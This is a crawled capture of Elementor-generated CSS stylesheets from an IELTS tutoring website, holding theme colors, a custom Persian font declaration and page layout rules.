.elementor-kit-34971{--e-global-color-primary:#202020;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#272626;--e-global-color-accent:#F6121C;--e-global-color-2c5f25a2:#747476;--e-global-color-564c834a:#EBCA41;--e-global-color-44bfc994:#6F1683;--e-global-color-19433ab8:#A43CBD;--e-global-color-2fb3d3f2:#9C9EA6;--e-global-color-3e5f2a04:#C184D0;--e-global-color-1d85f0bb:#000000;--e-global-color-33371b78:#FFFFFF;--e-global-typography-primary-font-family:"yekan";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"yekan";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"yekan";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"yekan";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'yekan';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ieltsican.com/wp-content/uploads/Yekan-2.eot');
	src: url('https://ieltsican.com/wp-content/uploads/Yekan-2.eot?#iefix') format('embedded-opentype'),
		url('https://ieltsican.com/wp-content/uploads/Yekan-1.woff') format('woff'),
		url('https://ieltsican.com/wp-content/uploads/Yekan-2.ttf') format('truetype'),
		url('https://ieltsican.com/wp-content/uploads/Yekan.svg#yekan') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-33189.css?ver=1743757738
body_size: 1128
content:
.elementor-33189 .elementor-element.elementor-element-2b3c33be{margin-top:22px;margin-bottom:22px;padding:25px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-5ca3c717{text-align:center;}.elementor-33189 .elementor-element.elementor-element-5ca3c717 .elementor-heading-title{color:rgba(0,0,0,0.58);font-family:"byekan", yekan;font-size:25px;}.elementor-33189 .elementor-element.elementor-element-7f62751c .elementor-icon-list-icon{width:14px;}.elementor-33189 .elementor-element.elementor-element-7f62751c .elementor-icon-list-icon i{font-size:14px;}.elementor-33189 .elementor-element.elementor-element-7f62751c .elementor-icon-list-icon svg{width:14px;}.elementor-33189 .elementor-element.elementor-element-7f62751c .elementor-icon-list-item{font-family:"byekan", yekan;}.elementor-33189 .elementor-element.elementor-element-5f0c2c5{text-align:center;}.elementor-33189 .elementor-element.elementor-element-26fcc58 > .elementor-container{max-width:900px;}.elementor-33189 .elementor-element.elementor-element-26fcc58{margin-top:-12px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-f356c3a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-f356c3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-f356c3a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-f356c3a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0198f1;}.elementor-33189 .elementor-element.elementor-element-f356c3a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-f356c3a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-d008f40{text-align:center;}.elementor-33189 .elementor-element.elementor-element-d008f40 .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:21px;line-height:2em;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-3b04203.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-3b04203.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-3b04203:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-3b04203 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9fca1b;}.elementor-33189 .elementor-element.elementor-element-3b04203 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33189 .elementor-element.elementor-element-3b04203 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-387117a{text-align:center;}.elementor-33189 .elementor-element.elementor-element-387117a .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:18px;line-height:2em;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-3a1dec7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-3a1dec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-3a1dec7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-3a1dec7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#b91673;}.elementor-33189 .elementor-element.elementor-element-3a1dec7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-3a1dec7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-0bf2101{text-align:center;}.elementor-33189 .elementor-element.elementor-element-0bf2101 .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:18px;line-height:2em;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-b102f30.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-b102f30.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-b102f30:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-b102f30 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f19914;}.elementor-33189 .elementor-element.elementor-element-b102f30 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 14px 0px 14px;}.elementor-33189 .elementor-element.elementor-element-b102f30 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-c3f74cf{text-align:center;}.elementor-33189 .elementor-element.elementor-element-c3f74cf .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:18px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-545c0fb > .elementor-container{max-width:900px;}.elementor-33189 .elementor-element.elementor-element-545c0fb{margin-top:-12px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-dadd8d8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-dadd8d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-dadd8d8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-dadd8d8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f19914;}.elementor-33189 .elementor-element.elementor-element-dadd8d8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 14px 0px 14px;}.elementor-33189 .elementor-element.elementor-element-dadd8d8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-262b2f5{text-align:center;}.elementor-33189 .elementor-element.elementor-element-262b2f5 .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:18px;line-height:2em;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-bc0e508.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-bc0e508.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-bc0e508:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-bc0e508 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#b91673;}.elementor-33189 .elementor-element.elementor-element-bc0e508 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-bc0e508 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-5ac4258{text-align:center;}.elementor-33189 .elementor-element.elementor-element-5ac4258 .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:18px;line-height:2em;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-5246056.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-5246056.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-5246056:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-5246056 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9fca1b;}.elementor-33189 .elementor-element.elementor-element-5246056 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33189 .elementor-element.elementor-element-5246056 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-90b31f3{text-align:center;}.elementor-33189 .elementor-element.elementor-element-90b31f3 .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:18px;line-height:2em;}.elementor-bc-flex-widget .elementor-33189 .elementor-element.elementor-element-04b1218.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33189 .elementor-element.elementor-element-04b1218.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33189 .elementor-element.elementor-element-04b1218:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33189 .elementor-element.elementor-element-04b1218 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0198f1;}.elementor-33189 .elementor-element.elementor-element-04b1218 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-04b1218 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33189 .elementor-element.elementor-element-ce021eb{text-align:center;}.elementor-33189 .elementor-element.elementor-element-ce021eb .elementor-heading-title{color:#f4f4f4;font-family:"byekan", yekan;font-size:21px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-4eddc95{--divider-border-style:solid;--divider-color:#4054b2;--divider-border-width:4px;}.elementor-33189 .elementor-element.elementor-element-4eddc95 .elementor-divider-separator{width:100%;}.elementor-33189 .elementor-element.elementor-element-4eddc95 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-33189 .elementor-element.elementor-element-96bee27 .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-96bee27{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-96bee27 > .elementor-widget-container{margin:0px 0px -28px 0px;}.elementor-33189 .elementor-element.elementor-element-905e558{--divider-border-style:solid;--divider-color:#4054b2;--divider-border-width:4px;}.elementor-33189 .elementor-element.elementor-element-905e558 .elementor-divider-separator{width:100%;}.elementor-33189 .elementor-element.elementor-element-905e558 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-33189 .elementor-element.elementor-element-905e558 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-e706436{padding:0% 5% 0% 5%;}.elementor-33189 .elementor-element.elementor-element-648a085 .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-201ba10 .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-201ba10{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-201ba10 > .elementor-widget-container{margin:0px 0px -28px 0px;}.elementor-33189 .elementor-element.elementor-element-4152c96 .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-9d1860c .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-9d1860c{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-06a5421 .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-c92f909 .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-c92f909{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-70f22ea .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-48d6982 .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-48d6982{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-121df12 .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-d2ac2aa .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-d2ac2aa{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-c563c69 .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-8063770 .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-8063770{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-824c685 .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-2ba242a .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-2ba242a{font-family:"byekan", yekan;font-size:23px;line-height:2em;}.elementor-33189 .elementor-element.elementor-element-c22dce2 .elementor-spacer-inner{height:50px;}.elementor-33189 .elementor-element.elementor-element-30bdbe5 .elementor-text-editor{text-align:justify;}.elementor-33189 .elementor-element.elementor-element-30bdbe5{font-family:"byekan", yekan;font-size:23px;line-height:2em;}@media(min-width:768px){.elementor-33189 .elementor-element.elementor-element-f356c3a{width:25%;}.elementor-33189 .elementor-element.elementor-element-3b04203{width:25%;}.elementor-33189 .elementor-element.elementor-element-3a1dec7{width:25%;}.elementor-33189 .elementor-element.elementor-element-b102f30{width:25%;}.elementor-33189 .elementor-element.elementor-element-dadd8d8{width:25%;}.elementor-33189 .elementor-element.elementor-element-bc0e508{width:25%;}.elementor-33189 .elementor-element.elementor-element-5246056{width:25%;}.elementor-33189 .elementor-element.elementor-element-04b1218{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-33189 .elementor-element.elementor-element-f356c3a{width:25%;}.elementor-33189 .elementor-element.elementor-element-3b04203{width:25%;}.elementor-33189 .elementor-element.elementor-element-3a1dec7{width:25%;}.elementor-33189 .elementor-element.elementor-element-b102f30{width:25%;}.elementor-33189 .elementor-element.elementor-element-dadd8d8{width:25%;}.elementor-33189 .elementor-element.elementor-element-bc0e508{width:25%;}.elementor-33189 .elementor-element.elementor-element-5246056{width:25%;}.elementor-33189 .elementor-element.elementor-element-04b1218{width:25%;}}@media(max-width:1024px){.elementor-33189 .elementor-element.elementor-element-26fcc58{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-d008f40 .elementor-heading-title{font-size:17px;line-height:31px;}.elementor-33189 .elementor-element.elementor-element-387117a .elementor-heading-title{font-size:15px;line-height:31px;}.elementor-33189 .elementor-element.elementor-element-0bf2101 .elementor-heading-title{font-size:15px;line-height:31px;}.elementor-33189 .elementor-element.elementor-element-c3f74cf .elementor-heading-title{font-size:15px;line-height:31px;}.elementor-33189 .elementor-element.elementor-element-545c0fb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33189 .elementor-element.elementor-element-262b2f5 .elementor-heading-title{font-size:15px;line-height:31px;}.elementor-33189 .elementor-element.elementor-element-5ac4258 .elementor-heading-title{font-size:15px;line-height:31px;}.elementor-33189 .elementor-element.elementor-element-90b31f3 .elementor-heading-title{font-size:15px;line-height:31px;}.elementor-33189 .elementor-element.elementor-element-ce021eb .elementor-heading-title{font-size:17px;line-height:31px;}}@media(max-width:767px){.elementor-33189 .elementor-element.elementor-element-f356c3a{width:25%;}.elementor-33189 .elementor-element.elementor-element-d008f40 .elementor-heading-title{font-size:13px;line-height:20px;}.elementor-33189 .elementor-element.elementor-element-3b04203{width:25%;}.elementor-33189 .elementor-element.elementor-element-3b04203 > .elementor-element-populated{padding:0px 4px 0px 4px;}.elementor-33189 .elementor-element.elementor-element-387117a .elementor-heading-title{font-size:10px;line-height:17px;}.elementor-33189 .elementor-element.elementor-element-3a1dec7{width:25%;}.elementor-33189 .elementor-element.elementor-element-3a1dec7 > .elementor-element-populated{padding:0px 4px 0px 4px;}.elementor-33189 .elementor-element.elementor-element-0bf2101 .elementor-heading-title{font-size:10px;line-height:17px;}.elementor-33189 .elementor-element.elementor-element-b102f30{width:25%;}.elementor-33189 .elementor-element.elementor-element-b102f30 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-33189 .elementor-element.elementor-element-c3f74cf .elementor-heading-title{font-size:10px;line-height:17px;}.elementor-33189 .elementor-element.elementor-element-dadd8d8{width:25%;}.elementor-33189 .elementor-element.elementor-element-dadd8d8 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-33189 .elementor-element.elementor-element-262b2f5 .elementor-heading-title{font-size:10px;line-height:17px;}.elementor-33189 .elementor-element.elementor-element-bc0e508{width:25%;}.elementor-33189 .elementor-element.elementor-element-bc0e508 > .elementor-element-populated{padding:0px 4px 0px 4px;}.elementor-33189 .elementor-element.elementor-element-5ac4258 .elementor-heading-title{font-size:10px;line-height:17px;}.elementor-33189 .elementor-element.elementor-element-5246056{width:25%;}.elementor-33189 .elementor-element.elementor-element-5246056 > .elementor-element-populated{padding:0px 4px 0px 4px;}.elementor-33189 .elementor-element.elementor-element-90b31f3 .elementor-heading-title{font-size:10px;line-height:17px;}.elementor-33189 .elementor-element.elementor-element-04b1218{width:25%;}.elementor-33189 .elementor-element.elementor-element-ce021eb .elementor-heading-title{font-size:13px;line-height:20px;}.elementor-33189 .elementor-element.elementor-element-648a085 .elementor-spacer-inner{height:0px;}.elementor-33189 .elementor-element.elementor-element-4152c96 .elementor-spacer-inner{height:0px;}.elementor-33189 .elementor-element.elementor-element-06a5421 .elementor-spacer-inner{height:0px;}.elementor-33189 .elementor-element.elementor-element-70f22ea .elementor-spacer-inner{height:0px;}.elementor-33189 .elementor-element.elementor-element-121df12 .elementor-spacer-inner{height:0px;}.elementor-33189 .elementor-element.elementor-element-c563c69 .elementor-spacer-inner{height:0px;}.elementor-33189 .elementor-element.elementor-element-824c685 .elementor-spacer-inner{height:0px;}.elementor-33189 .elementor-element.elementor-element-c22dce2 .elementor-spacer-inner{height:0px;}}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-30476.css?ver=1742988064
body_size: 842
content:
.elementor-30476 .elementor-element.elementor-element-443b636 > .elementor-container{min-height:108px;}.elementor-30476 .elementor-element.elementor-element-443b636:not(.elementor-motion-effects-element-type-background), .elementor-30476 .elementor-element.elementor-element-443b636 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://ieltsican.com/wp-content/uploads/iletsican-header.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-30476 .elementor-element.elementor-element-443b636{border-style:solid;border-width:0px 0px 1px 0px;border-color:#A43CBD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-30476 .elementor-element.elementor-element-443b636 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-30476 .elementor-element.elementor-element-5dac9f8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-30476 .elementor-element.elementor-element-5dac9f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30476 .elementor-element.elementor-element-5dac9f8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-30476 .elementor-element.elementor-element-5dac9f8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-30476 .elementor-element.elementor-element-5dac9f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-30476 .elementor-element.elementor-element-5dac9f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-30476 .elementor-element.elementor-element-32af878.elementor-column .elementor-column-wrap{align-items:center;}.elementor-30476 .elementor-element.elementor-element-32af878.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30476 .elementor-element.elementor-element-32af878.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-30476 .elementor-element.elementor-element-32af878 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-30476 .elementor-element.elementor-element-32af878:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-30476 .elementor-element.elementor-element-32af878 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0);}.elementor-30476 .elementor-element.elementor-element-32af878 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-30476 .elementor-element.elementor-element-32af878 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#4054b2;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon i{color:#4054b2;font-size:20px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon svg{fill:#4054b2;width:20px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon{text-align:center;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-text{color:#4054b2;padding-right:9px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#a519ea;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-item, .elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-item a{font-family:"yekan", yekan;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-30476 .elementor-element.elementor-element-0b1284b .jet-menu{justify-content:flex-end !important;}.jet-desktop-menu-active .elementor-30476 .elementor-element.elementor-element-0b1284b .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-30476 .elementor-element.elementor-element-0b1284b .jet-menu .jet-menu-item .top-level-link{font-family:"yekan", yekan;color:#232ED7;}.elementor-30476 .elementor-element.elementor-element-4160888:not(.elementor-motion-effects-element-type-background), .elementor-30476 .elementor-element.elementor-element-4160888 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0.9);}.elementor-30476 .elementor-element.elementor-element-4160888{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-30476 .elementor-element.elementor-element-4160888 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30476 .elementor-element.elementor-global-35446 .jet-menu{justify-content:flex-start !important;}.jet-desktop-menu-active .elementor-30476 .elementor-element.elementor-global-35446 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-30476 .elementor-element.elementor-global-35446 .jet-menu .jet-menu-item .top-level-link{font-family:"yekan", yekan;color:#232ED7;}.elementor-30476 .elementor-element.elementor-global-35446 .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"yekan", yekan;color:#232ED7;}.elementor-30476 .elementor-element.elementor-global-35446 .jet-menu .jet-menu-item .top-level-link .jet-menu-badge__inner{font-family:"yekan", yekan;}@media(max-width:1024px){.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon i{font-size:15px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon svg{width:15px;}}@media(min-width:768px){.elementor-30476 .elementor-element.elementor-element-5dac9f8{width:20%;}.elementor-30476 .elementor-element.elementor-element-32af878{width:80%;}}@media(max-width:767px){.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon i{font-size:12px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon svg{width:12px;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-icon{text-align:left;}.elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-item, .elementor-30476 .elementor-element.elementor-element-5a9ab32 .elementor-icon-list-item a{font-size:0.8rem;}}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-31644.css?ver=1742988064
body_size: 387
content:
